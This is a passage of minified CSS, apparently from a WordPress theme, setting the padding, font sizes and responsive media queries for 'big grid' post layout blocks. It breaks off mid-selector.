.td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 13px 12px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:12%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 18px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:14%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:16%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:18px;padding-right:18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:13px;padding-right:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:15px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:18px;padding-right:18px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{}@media (min-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:auto;max-width:80%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:auto;max-width:85%;}}.td_block_big_grid_fl_8{}.td_block_big_grid_fl_8 .td-big-grid-post{float:left;}.td_block_big_grid_fl_8.td-big-grids{}@media (min-width: 767px){.td_block_big_grid_fl_8.td-big-grids{margin-bottom:40px;}}.td_block_big_grid_fl_8 .td_module_mx19{width:50%;padding-top:36%;}@media (min-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx19{padding-top:44%;}}.td_block_big_grid_fl_8 .td_module_mx25{width:25%;padding-top:18%;}@media (min-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx25{padding-top:22%;}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{top:auto;}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-2px;}}@media (max-width: 767px){.td_block_big_grid_fl_8 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap{width:100% !important;padding-right:0;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container{padding:0 13px 14px;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-module-thumb{height:215px !important;}}@media (min-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info{display:none;}.td_block_big_grid_fl_8.td-grid-style-5 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-6 .td_module_mx19 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{}@media (min-width: 1019px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:15px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:11px !important;}}.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{}@media (min-width: 1019px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:28%;}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:36%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:40%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:14%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:18%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category{margin-bottom:10px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:20%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 